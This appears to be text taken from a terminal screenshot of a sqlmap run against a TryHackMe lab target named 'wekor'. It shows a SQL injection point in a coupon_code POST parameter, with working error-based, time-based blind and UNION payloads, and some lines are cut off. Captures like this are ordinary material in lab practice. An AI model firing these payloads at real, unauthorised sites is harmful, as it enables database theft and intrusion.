 root@kali: /opt/pentests/tryhackm
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
onsible for any misuse or damage caused by this program
[*] starting @ 01:26:52 /2021-03-31/
[01:26:52] [INFO] parsing HTTP request from 'request.txt'
[01:26:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: coupon_code (POST)
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: coupon_code=' OR '1' AND EXTRACTVALUE(5115,CONCAT(0x5c,0x7176716271,(SELECT (ELT(5115=5115,1))),0x717a6a6b71)) AND '
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: coupon_code=' OR '1' AND (SELECT 3830 FROM (SELECT(SLEEP(5)))XmDK) AND 'FXgT'='FXgT&apply_coupon=Apply Coupon
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: coupon_code=' OR '1' UNION ALL SELECT CONCAT(0x7176716271,0x714d434e635276614e555a6a6551616f7165554a456178624774425​8
---
[01:26:52] [INFO] testing MySQL
[01:26:52] [INFO] confirming MySQL
root@kali: /opt/pentests/tryhackm
(root💀kali)-[/opt/pentests/tryhackme/wekor]
#